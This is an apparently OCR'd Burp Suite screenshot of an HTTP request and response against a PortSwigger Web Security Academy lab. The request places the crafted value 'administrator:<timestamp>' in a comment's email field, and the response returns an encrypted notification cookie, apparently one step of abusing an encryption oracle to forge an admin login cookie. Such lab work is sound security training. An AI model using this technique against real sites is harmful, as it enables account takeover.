 Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/2
2 Host: 0a000083034e1a88808035ec0041007c.web-security-academy.net
3 Cookie: session=F14AP9I7unQkwqsdc2YgSTpLyQ8fix4W; stay-logged-in=
YkgN2JQ5mjgzqg7VR2trA86VbrskmdRxGpTkXd%2b6zzg%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 132
0 Origin: https://0a000083034e1a88808035ec0041007c.web-security-academy.net
1 Referer: https://0a000083034e1a88808035ec0041007c.web-security-academy.net/post?postId=10
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 csrf=Mk29KYgWxEsF5If9udoL60LvjpmReNYy&postId=10&comment=test&name=test&email=administrator:1756450983679&
website=https%3A%2F%2Fa.com
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /post?postId=10
3 Set-Cookie: notification=
LaD5GacXd1k7Mxpo5KGVr5sqTu307J2VOlhaGVtxYeOXfu3qbBx200zWU5j5VIJNaAliSLp6lPSrUE%2fFN5IM1Q%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7